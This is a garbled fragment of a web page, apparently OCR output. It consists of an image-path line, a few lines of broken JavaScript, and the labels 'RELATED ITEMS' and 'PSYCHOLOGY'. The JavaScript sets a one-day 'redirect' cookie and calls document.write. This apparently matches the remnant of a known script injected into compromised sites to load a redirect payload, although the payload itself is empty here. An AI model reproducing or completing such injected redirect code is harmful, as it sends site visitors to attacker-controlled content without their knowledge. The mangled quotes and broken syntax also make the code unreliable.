
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY